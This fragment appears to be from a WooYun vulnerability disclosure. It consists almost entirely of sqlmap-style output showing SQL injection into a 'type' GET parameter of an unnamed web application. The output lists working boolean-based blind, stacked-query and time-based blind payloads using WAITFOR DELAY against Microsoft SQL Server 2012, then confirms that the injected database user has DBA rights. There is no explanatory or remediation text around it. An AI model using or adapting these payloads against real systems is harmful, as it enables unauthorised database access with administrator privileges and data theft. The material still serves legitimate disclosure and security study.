 Place: GET
Parameter: type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: order=&type=m' AND 3*2*1=6 AND '000XaSG'='000XaSG' AND 2762=2762 AN
D 'jeGr'='jeGr&_pageNo=3
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: order=&type=m' AND 3*2*1=6 AND '000XaSG'='000XaSG'; WAITFOR DELAY '
0:0:5'--&_pageNo=3
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: order=&type=m' AND 3*2*1=6 AND '000XaSG'='000XaSG' WAITFOR DELAY '0
:0:5'--&_pageNo=3
---
[22:36:40] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[22:36:40] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org